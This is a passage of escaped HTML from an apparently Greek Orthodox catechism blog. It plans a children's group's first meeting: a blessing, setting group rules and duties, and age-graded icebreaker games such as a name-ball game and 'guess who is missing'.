θέματος που είναι ανάλογη με την ηλικία των παιδιών.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E1.\u0026nbsp;\u003Ca href=\"https:\/\/www.neotitafokid.gr\/2020\/09\/blog-post_29.html\" target=\"_blank\"\u003EΗ ΠΡΟΣΕΥΧΗ ΜΑΣ ΠΡΙΝ \u0026amp; ΜΕΤΑ\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.neotitafokid.gr\/2020\/09\/blog-post_29.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"725\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhow-ry7fWpfXVr5WOIq8OpRCHQZumFyrXJBcWuy51xY_Kp1dI0h3VHu8BCYEWxCg0XTqCaQndFT-xFXUxvhvhGmxGm26X1ejXIDldK9vsKNJV4h8Oa8UMejs-0n8WojbSjA6AEWa2k6OZp\/w331-h400\/02480558729a71f45730c2b2f85c2bab_XL.jpeg\" width=\"331\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large; font-weight: normal;\"\u003E2. ΚΥΡΙΩΣ ΘΕΜΑ:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eα. Αγιασμός.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eβ. Γνωριμία των παιδιών γνωριμία των παιδιών που έρχονται για πρώτη φορά στην ομάδα μας\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eγ. Υπενθύμιση των περσινών μαθημάτων.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eδ. Εάν μπορούμε κάνουμε εορταστική έναρξη\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u0026nbsp;ε.\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003EΓια τα παιδιά Μέσου και Ανωτέρου\u0026nbsp;είναι σκόπιμο να τους ρωτήσουμε τι θέματα θέλουν να συζητούμε στις συνάξεις.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003EΗ οργάνωση της ομάδας μας\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EΟι παρακάτω προτάσεις πραγματοποιούνται ανάλογα με τις βαθμίδες που διδάσκουμε.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003EΑρχικά έχουμε\u0026nbsp;\u003Cb\u003Eειδοποιήσει\u0026nbsp;\u003C\/b\u003Eτον εφημέριο του Ναού για να κάνουμε\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;αγιασμό.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EΕπιβεβαιώνουμε\u0026nbsp;\u003C\/b\u003Eτην ώρα που θα γίνεται η συνάντηση.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΟργανώνουμε\u0026nbsp;\u003C\/b\u003Eτην ομάδα μας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΤο\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eερωτηματολόγιο\u0026nbsp;\u003C\/b\u003Eγνωριμίας θα μας βοηθήσει.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά ή εμείς συμπληρώνουμε την εγγραφή τους στην ομάδα μας.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBohbNVjBO7B49U_eNDDoC6y-BadHZrRJ_9HF3NTY_Wj0kRhhKtGK38y33ETpwQQbAAcKE58OUPZoQt2pNLo8Telx9oeUsOxBAqMHeUK-HhqacdEM_1OeH7MvamFltKsJYrHDv5nFalhfc\/s2048\/1-%25CE%259A%25CE%2591%25CE%25A1%25CE%25A4%25CE%2595%25CE%259B%25CE%2591+%25CE%2591%25CE%25A0%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%25A9%25CE%259D+%25CE%2593%25CE%2599%25CE%2591+%25CE%259F%25CE%259B%25CE%2591+%25CE%25A4%25CE%2591+%25CE%259A%25CE%2591%25CE%25A4%25CE%2597%25CE%25A7%25CE%2597%25CE%25A4%25CE%2599%25CE%259A%25CE%2591.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBohbNVjBO7B49U_eNDDoC6y-BadHZrRJ_9HF3NTY_Wj0kRhhKtGK38y33ETpwQQbAAcKE58OUPZoQt2pNLo8Telx9oeUsOxBAqMHeUK-HhqacdEM_1OeH7MvamFltKsJYrHDv5nFalhfc\/s16000\/1-%25CE%259A%25CE%2591%25CE%25A1%25CE%25A4%25CE%2595%25CE%259B%25CE%2591+%25CE%2591%25CE%25A0%25CE%259F%25CE%25A5%25CE%25A3%25CE%2599%25CE%25A9%25CE%259D+%25CE%2593%25CE%2599%25CE%2591+%25CE%259F%25CE%259B%25CE%2591+%25CE%25A4%25CE%2591+%25CE%259A%25CE%2591%25CE%25A4%25CE%2597%25CE%25A7%25CE%2597%25CE%25A4%25CE%2599%25CE%259A%25CE%2591.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΣτην πρώτη αυτή συνάντηση καλό θα είναι να οργανωθούμε ως ομάδα.\u003C\/b\u003E\u0026nbsp;Εξηγούμε ότι όλοι είμαστε μια παρέα («παιδική συντροφιά»), που κινούμαστε μέσα στην φιλόξενη αγκαλιά της Εκκλησίας, για να χαιρόμαστε όλα τα παιδιά του Χριστού μαζί, σαν αδέρφια για να μαθαίνουμε τις αλήθειες της Πίστης μας και τον τρόπο ζωής που μας παρουσίασε ο Χριστός και μας καλεί ελεύθερα να ακολουθήσουμε. Όλα αυτά θα γίνουν με ευχάριστες δραστηριότητες στη διάρκεια των συναντήσεων. Επειδή ακριβώς είμαστε μια ομάδα όλοι πρέπει να βοηθήσουν για να λειτουργήσει σωστά.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΓι' αυτό συντάσσουμε το «συμβόλαιο» της ομάδας,\u0026nbsp;\u003C\/b\u003Eδηλ. κανόνες συμπεριφοράς που θα τους συμφωνήσουμε όλοι μαζί. Ο καθένας προτείνει κάτι. Αν συμφωνούν όλοι, το καταγράφουμε και υποσχόμαστε ότι θα το τηρούμε. (Παραδείγματα: Δεν τρώμε, Ερχόμαστε στην ώρα μας, Δεν διακόπτουμε ή δεν κοροϊδεύουμε τον άλλον που μιλάει).\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΑκόμη, καθένας θα αναλάβει να κάνει κάτι,\u003C\/b\u003E\u0026nbsp;δηλ. θα μοιράσουμε στα παιδιά υπευθυνότητες\/αρμοδιότητες, που θα αλλάξουν μετά από λίγο καιρό. Έτσι να συμφωνήσουμε ποιοι θα είναι υπεύθυνοι για τα κεράσματα, τους φακέλους, την καθαριότητα, τη βιβλιοθήκη κ.λπ.. Γράφουμε σε χαρτί τα ονόματα και το αναρτούμε στον πίνακα ανακοινώσεων της ομάδας μας.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΣτο τέλος, μοιράζουμε τους φακέλους ή βιβλιαράκια\u003C\/b\u003E\u0026nbsp;(άν έχουμε φυσικά φακέλους ή βιβλιαράκια). Κάθε παιδί παίρνει τον δικό του και γράφει το όνομα του απ' έξω. Εξηγούμε τη χρησιμότητα τους. Βάζουν μέσα το φυλλάδιο της πρώτης συνάντησης.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΤο παιδί που ανέλαβε υπεύθυνος για τους φακέλους τους μαζεύει\u0026nbsp;\u003C\/b\u003Eκαι τους φυλάει σε συγκεκριμένο χώρο, ράφι κλπ.\u0026nbsp;\u003Cb\u003EΜην παραλείψετε να ετοιμάσετε ένα εορτολόγιο της ομάδας σας,\u0026nbsp;\u003C\/b\u003Eώστε να θυμάστε πότε γιορτάζει το κάθε παιδί. Μια επίσκεψη στο σπίτι και ένα συμβολικό δώρο θα δώσει μεγάλη χαρά στο ίδιο και στην οικογένεια του.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EΑν έχουμε μια ψηφιακή φωτογραφική μηχανή,\u003C\/b\u003E\u0026nbsp;ή ένα καλό κινητό μπορούμε να τραβήξουμε φωτογραφίες των παιδιών, με τις οποίες θα φτιάξουμε την επόμενη φορά μια αφίσα \/κολάζ (σε χαρτόνι χρωματιστό), την οποία θα κολλήσουμε στο χώρο μας. Μπορεί να απεικονίζει π.χ. «το δέντρο της ομάδας μας» ή τον κύκλο της ομάδας κλπ.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E4. Δραστηριότητες, παιχνίδια, κατασκευές, βίντεο προβολή,...\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4.1. ΠΡΟΣΧΟΛΙΚΗΣ \u0026amp; Α΄ ΣΧΟΛΙΚΗΣ ΗΛΙΚΙΑΣ (3-5 ΕΤΩΝ \u0026amp; Α΄, Β΄, Γ΄ Τάξη)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΗ μπάλα με τα ονόματα:\u0026nbsp; [Εσωτερικού \u0026amp; Εξωτερικού χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 3-7 ετών και πάνω.\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10 λεπτά.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά.\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: 1 μπάλα.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp;Κάθονται τα παιδιά σε κύκλο και η κατηχήτρια-της πετά την μπάλα σε ένα- ένα παιδί και εκείνο που την πιάνει λέει το όνομά του και τι θα θέλει φέτος να κάνουμε στο κατηχητικό! Στη συνέχεια σηκώνεται στη μέση του κύκλου ένα παιδί π.χ. ο Ιωάννης και τα υπόλοιπα παιδιά\u0026nbsp; ένα-ένα του δίνουν οδηγίες όπως... ο Ιωάννης να πετάξει την μπάλα στον Χρήστο κ.τ.λ. Αυτό το παιχνίδι αρέσει πολύ στα παιδιά και τα βοηθάει να γνωριστούν, διασκεδάζοντας !!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜάντεψε ποιος λείπει: [Εσωτερικού \u0026amp; Εξωτερικού χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 3-7 ετών και πάνω\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: large; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EΥλικά που χρειαζόμαστε: 1 μεγάλο πανί (φόδρα),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E1 ντέφι ή μουσική\u003C\/span\u003E\u003Cspan style=\"font-size: large; white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp; \u0026nbsp; Όσο παίζει η μουσική ή το ντέφι τα παιδιά τρέχουν διάσπαρτα στον χώρο! Μόλις σταματήσει η μουσική τα παιδιά κάθονται στο πάτωμα και κλείνουν τα μάτια τους με τα χέρια! Τότε ο κατηχητής σκεπάζει ένα παιδί τελείως με την φόδρα και με το 1,2,3 όλοι ανοίγουν τα μάτια και ψάχνουν να βρουν ποιος λείπει!!! Το παιχνίδι συνεχίζεται και στο τέλος ο κατηχητής μπορεί να κρύψει ακόμα και τον ίδιο του τον εαυτό κάτι που διασκεδάζει πολύ τα παιδιά αφού με τίποτα δε θα το περιμένουν!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜε λένε ... και μου αρέσει...:\u0026nbsp; [Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 9 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 10-15 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλη η ομάδα\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: 1 αντικείμενο (μπαλάκι, κουκλάκι, κοχύλι...)\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά και ο κατηχητής πιάνονται χέρι-χέρι τυχαία και σχηματίζουν έναν κύκλο. Αφήνουν τα χέρια ελεύθερα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΟ κατηχητής κρατάει το αντικείμενο και συστήνεται ως εξής: «Με λένε ... και μου αρέσει... » (Το τι μας αρέσει μπορεί να είναι οτιδήποτε ή να περιοριστεί σε κάτι πιο συγκεκριμένο π.χ. χρώμα, άθλημα, φαγητό, χόμπι...)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΈπειτα δίνει το αντικείμενο στο διπλανό του παιδί το οποίο συστήνεται με τον ίδιο τρόπο. Αυτό συνεχίζεται μέχρι να συστηθούν όλα τα παιδιά.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Προαιρετική δραστηριότητα) Τώρα ο κατηχητής επιλέγει ένα παιδί, του δίνει το αντικείμενο λέγοντας: «Σε λένε... και σου αρέσει...» και επιστρέφει στη θέση του. Το παιδί κάνει το ίδιο και αυτό συνεχίζεται με όλα τα παιδιά.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΕναλλακτικά μπορούμε να παίξουμε «Με λένε ... και δε μου αρέσει ...».\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΚαλωσήλθες! Καλωσήλθες!:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003EΗλικία 9 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 8-10 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλη η ομάδα\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: Ορχηστρική μουσική\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά και ο κατηχητής πιάνονται χέρι-χέρι τυχαία και σχηματίζουν έναν κύκλο. Αφήνουν τα χέρια ελεύθερα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΜε την έναρξη της μουσικής χαλούν τον κύκλο και κινούνται ελεύθερα μέσα στον χώρο χωρίς να ακουμπάει ο ένας τον άλλον.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΌταν σταματήσει η μουσική καλωσορίζουν με χειραψία όσους περισσότερους μπορούν λέγοντας «Καλωσήλθες!» μέχρι να ξαναρχίσει η μουσική.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΑυτό επαναλαμβάνεται όσες φορές κρίνει ο κατηχητής ότι χρειάζεται.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #674ea7; font-size: x-large;\"\u003E4.3. ΜΕΣΟΥ \u0026amp; ΑΝΩΤΕΡΟΥ ΚΑΤΗΧΗΤΙΚΟΥ (Γυμνασίου - Λυκείου)\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EΆκουσε τον ήχο μου:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E[Εσωτ. \u0026amp; Εξωτ. χώρου]\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΗλικία 12 ετών και πάνω\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥπολογιζόμενος χρόνος: 20 λεπτά\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠαίκτες όλα τα παιδιά\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΥλικά που χρειαζόμαστε: ... .....\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EΠεριγραφή:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤα παιδιά γίνονται ζευγάρια.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο ένα έχει κλειστά μάτια ενώ το άλλο κρατά στα χέρια του ένα μουσικό όργανο ή παράγει κάποιον ήχο με τα χέρια ή το στόμα.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο παιδί με τα κλειστά μάτια ακολουθεί τη διαδρομή που χαράζει το ζευγάρι του ακολουθώντας τον ήχο.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EΤο παιχνίδι παίζεται στην αρχή με ένα ζευγάρι και τα υπόλοιπα παιδιά κάθονται στον κύκλο. Όταν εξοικειωθούν 